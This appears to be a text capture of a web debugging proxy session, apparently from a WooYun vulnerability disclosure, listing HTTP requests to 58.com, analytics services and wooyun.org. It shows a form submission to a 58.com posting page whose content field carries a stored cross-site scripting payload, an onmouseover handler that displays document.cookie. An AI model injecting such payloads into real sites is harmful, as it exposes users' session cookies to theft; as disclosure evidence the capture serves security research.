 1 - HTTP www.google-analytics.com /__utm.gif?utmwv=5.4.2&utms=211&utmn=1883242883
2 200 HTTP post.58.com /update/13977470055945/submit
3 - HTTP www.google-analytics.com /__utm.gif?utmwv=5.4.2&utms=212&utmn=1743686826
4 - HTTP www.haha.mx /front_api.php?r=get_notice
5 - HTTP www.haha.mx /front_api.php?r=get_notice
6 - HTTP www.haha.mx /front_api.php?r=get_notice
7 - HTTP hm.baidu.com /hm.gif?cc=1&ck=1&cl=32-bit&ds=1366x768&ep=37368
8 - HTTP www.wooyun.org /editor/upload.php
9 200 HTTP safe.ie.sogou.com /SecurQuery?h=419BFE9494D942E9BB3E5DB983C025DA
10 200 HTTP post.58.com /postsuccess/1/13977470055945/?postsms=&callsms=08
11 200 HTTP track.58.com /referrer2.js
12 304 HTTP pic2.58.com /js/v6/source/865f9d944fdbe730c2ab5c32471a364b_13
13 200 HTTP track.58.com /empty.js.gif?site_name=58&tag=pvstatall&referrer=htt
14 200 HTTP tracklog.58.com /pc/empty.js.gif?site_name=58&tag=pvstatall&referrer=
15 200 HTTP user.58.com /userdata/?type=2&userid=15185155794438&callback=
16 200 HTTP www.google-analytics.com /__utm.gif?utmwv=5.4.2&utms=213&utmn=1477708098
17 200 HTTP q1.cnzz.com /stat.htm?id=30017898&r=http%3A%2F%2Fpost.58.co
18 200 HTTP www.wooyun.org /editor/upload.php
19 200 HTTP www.wooyun.org /editor/image.php?uploadedId=editor_content_iu
20 200 HTTP security.ie.sogou.com /q
21 200 HTTP hm.baidu.com /hm.gif?cc=1&ck=1&cl=32-bit&ds=1366x768&ep=40519
22 200 HTTP www.haha.mx /front_api.php?r=get_notice
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Content-Type: multipart/form-data is not yet fully supported.
Name Value
Content-Disposition: form-data; name="pagetype" 2
Content-Disposition: form-data; name="Title" web安全囧流
Content-Disposition: form-data; name="sex" 0
Content-Disposition: form-data; name="Age" 16
Content-Disposition: form-data; name="localArea"
Content-Disposition: form-data; name="localDiduan"
Content-Disposition: form-data; name="Content" <p onmouseover="javascript:alert(document.cookie)">有兴趣
就来哦，来乌云看小川</p>
Content-Disposition: form-data; name="fileUploadInput";
filename=""
Content-Type: application/octet-stream
Content-Disposition: form-data; name="backFunction" $.c.Uploader.finish
Content-Disposition: form-data; name="Pic"
Content-Disposition: form-data; name="PicDesc"
Response is encoded and may need to be decoded before inspection. Click here to transform.
www.wooyun.org